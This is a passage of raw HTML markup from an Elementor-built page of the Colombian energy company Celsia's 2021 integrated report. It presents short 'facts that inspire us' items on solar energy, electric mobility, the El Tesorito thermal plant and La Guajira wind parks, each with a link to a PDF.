				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1631a98 elementor-hidden-mobile" data-id="1631a98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d47d33f eael-simple-menu-hamburger-align-center cambio-idioma eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="d47d33f" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
			<div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="" data-dropdown-indicator-class="" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-center preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet (&gt; 1024px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="tablet"><ul id="menu-cambio-idioma" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-hamburger-center eael-simple-menu-horizontal"><li id="menu-item-wpml-ls-37-es" class="menu-item wpml-ls-slot-37 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-37-es"><a title="ESP" href="https://reporteintegrado2021.celsia.com/hechos-que-nos-inspiran/"><span class="wpml-ls-native" lang="es">ESP</span></a></li>
<li id="menu-item-wpml-ls-37-en" class="menu-item wpml-ls-slot-37 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-37-en"><a title="ENG" href="https://reporteintegrado2021.celsia.com/en/facts-that-inspire-us/"><span class="wpml-ls-native" lang="en">ENG</span></a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7409b22" data-id="7409b22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e7a6c38 elementor-widget elementor-widget-heading" data-id="e7a6c38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Energy that transforms</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dc9afed elementor-widget elementor-widget-heading" data-id="dc9afed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Integrated Report 2021</h2>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2f613c9 elementor-hidden-mobile" data-id="2f613c9" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-062140b elementor-hidden-mobile" data-id="062140b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c310ad elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="0c310ad" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://reporteintegrado2021.celsia.com/en/" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type='hidden' name='lang' value='en' />												<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-915e157" data-id="915e157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17e5238 elementor-view-default elementor-widget elementor-widget-icon" data-id="17e5238" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MTAzNjYsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="icon icon-menu-button-of-three-horizontal-lines"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="wp-page" data-elementor-id="10144" class="elementor elementor-10144 elementor-204">
									<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-d39f8fc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d39f8fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b420dcd" data-id="b420dcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-136c06e elementor-invisible elementor-widget elementor-widget-heading" data-id="136c06e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Facts that inspire us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7c06c57 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="7c06c57" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-container>.elementor-widget-divider{width:var(--container-widget-width,100%);-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1788ae elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-text-editor" data-id="e1788ae" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Learn the facts that inspire us and the achievements
that propelled us towards growth in line with our Corporate Strategy during 2021.						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4318a5b" data-id="4318a5b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-50a9f6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50a9f6d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c7673fe" data-id="c7673fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f9dfd18 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f9dfd18" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-12dfabb elementor-widget elementor-widget-menu-anchor" data-id="12dfabb" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
body.elementor-page .elementor-widget-menu-anchor{margin-bottom:0}</style>		<div class="elementor-menu-anchor"></div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1680f72" data-id="1680f72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dfa3408 elementor-widget elementor-widget-image" data-id="dfa3408" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="300" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-celsia-300x300-1.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-celsia-300x300-1.png 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/logo-celsia-300x300-1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-04e8358 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04e8358" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac82552" data-id="ac82552" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7cc5b53 elementor-widget elementor-widget-spacer" data-id="7cc5b53" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.e-container.e-container--row .elementor-spacer-inner{width:var(--spacer-size)}.e-container.e-container--column .elementor-spacer-inner,.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-90b6cc2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="90b6cc2" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d42e498" data-id="d42e498" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4df659d elementor-widget elementor-widget-image" data-id="4df659d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/Con-energia-solar-aceleramos-la-transicion-energetica.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/Con-energia-solar-aceleramos-la-transicion-energetica.jpg 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/Con-energia-solar-aceleramos-la-transicion-energetica-300x200.jpg 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/Con-energia-solar-aceleramos-la-transicion-energetica-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63c1b22" data-id="63c1b22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8840585 elementor-widget elementor-widget-spacer" data-id="8840585" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-23f9933 elementor-widget elementor-widget-menu-anchor" data-id="23f9933" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="hechos1" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4240140 elementor-widget elementor-widget-heading" data-id="4240140" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">With solar energy, we accelerate the energy transition</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b3d5039 elementor-widget elementor-widget-text-editor" data-id="b3d5039" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>“At Celsia, we believe that the expression ‘energy transition’ is going to wear out because Colombia is already producing 805 of its energy from renewable sources, it is a goal that has been achieved. We should feel very proud.”</p><div class="nota">Ricardo Sierra, líder de Celsia</div>						</div>
				</div>
				<div class="elementor-element elementor-element-821e836 elementor-align-start btn-externo ocultar elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="821e836" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/con-energia-solar-aceleramos-la-transicion-energetica.pdf" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c022ba9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c022ba9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1ec629c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ec629c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e0a2f21" data-id="e0a2f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9a740ee elementor-widget elementor-widget-spacer" data-id="9a740ee" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e1d295f elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1d295f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-259f12c" data-id="259f12c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e23328 elementor-widget elementor-widget-menu-anchor" data-id="3e23328" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="hechos2" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c33667 elementor-widget elementor-widget-heading" data-id="1c33667" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">We recharge electric mobility</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-721aa4f elementor-widget elementor-widget-text-editor" data-id="721aa4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							The migration process toward the decarbonization of electric energy is a reality, and we are present to accompany this change.						</div>
				</div>
				<div class="elementor-element elementor-element-9532511 elementor-align-start btn-externo ocultar elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9532511" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/recargamos-la-movilidad-electrica.pdf" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e4203be elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e4203be" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-483ceca" data-id="483ceca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-84eea7b elementor-widget elementor-widget-image" data-id="84eea7b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/recargamos-la-movilidad-electrica.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/recargamos-la-movilidad-electrica.jpg 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/recargamos-la-movilidad-electrica-300x200.jpg 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/recargamos-la-movilidad-electrica-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b6524e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b6524e1" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-84884ad" data-id="84884ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e21bd5a elementor-widget elementor-widget-spacer" data-id="e21bd5a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-22cab2f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22cab2f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3d5077c" data-id="3d5077c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b1adaa7 elementor-widget elementor-widget-image" data-id="b1adaa7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="534" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/termoelectrica-el-tesorito.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/termoelectrica-el-tesorito.jpg 1024w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/termoelectrica-el-tesorito-300x200.jpg 300w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/termoelectrica-el-tesorito-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f75b33" data-id="8f75b33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f04e7b elementor-widget elementor-widget-menu-anchor" data-id="2f04e7b" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="hechos3" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0999137 elementor-widget elementor-widget-heading" data-id="0999137" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">El Tesorito Thermal Electric Power Plant, backup energy</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1afcd29 elementor-widget elementor-widget-text-editor" data-id="1afcd29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The <em>El Tesorito </em>Thermal Electric Power Plant, which we are building in the town of San Antonio in Sahagún, Córdoba, will begin operation this year.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e6e358e elementor-align-start btn-externo ocultar elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e6e358e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/termoelectrica-el-tesorito.pdf" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54d33e0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="54d33e0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e1f5303 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f5303" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5fc9de4" data-id="5fc9de4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a13b289 elementor-widget elementor-widget-spacer" data-id="a13b289" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c662b12 elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c662b12" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73bab3e" data-id="73bab3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59a1895 elementor-widget elementor-widget-menu-anchor" data-id="59a1895" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div id="hechos4" class="elementor-menu-anchor"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-68eabe4 elementor-widget elementor-widget-heading" data-id="68eabe4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">The wind drives us in La Guajira
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-44958b2 elementor-widget elementor-widget-text-editor" data-id="44958b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: 400;">ACACIA 2 and CAMELIA, CAMELIA 1 and CAMELIA 2 are our first wind parks in Colombia.</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-b342d57 elementor-align-start ocultar btn-externo elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="b342d57" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/el-viento-nos-impulsa-en-la-guajira.pdf" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-file-pdf"></i>			</span>
						<span class="elementor-button-text">Read more</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f63f8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c1f63f8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f34b8eb" data-id="f34b8eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78778f8 elementor-widget elementor-widget-image" data-id="78778f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
